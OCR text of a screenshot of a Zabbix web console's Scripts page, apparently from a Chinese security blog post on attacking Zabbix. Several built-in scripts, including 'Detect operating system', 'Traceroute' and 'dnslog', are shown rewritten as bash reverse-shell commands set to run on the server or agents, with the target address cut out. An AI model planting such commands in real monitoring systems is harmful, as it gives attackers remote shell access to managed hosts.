 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
ZABBIX Scripts Create script
test1
Script updated
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Filter
Name Scope Any Action operation Manual host action Manual event action
Apply Reset
Name Scope Used in actions Type Execute on Commands User group Host group Host access
Detect operating system Manual host action Script Server (proxy) bash -i >& 0>&1 All All Read
dnslog Action operation Script Agent bash -i >& 0>&1 All All Read
Ping Manual host action Script Agent zabbix_get All All Read
test Action operation Script Agent ls All Zabbix servers Read
Traceroute Action operation Script Server bash -i >& /dev/tcp/ 0>&1 All All Read
Displaying 5 of 5 found
0 selected Delete
公众号 · JC的安全之路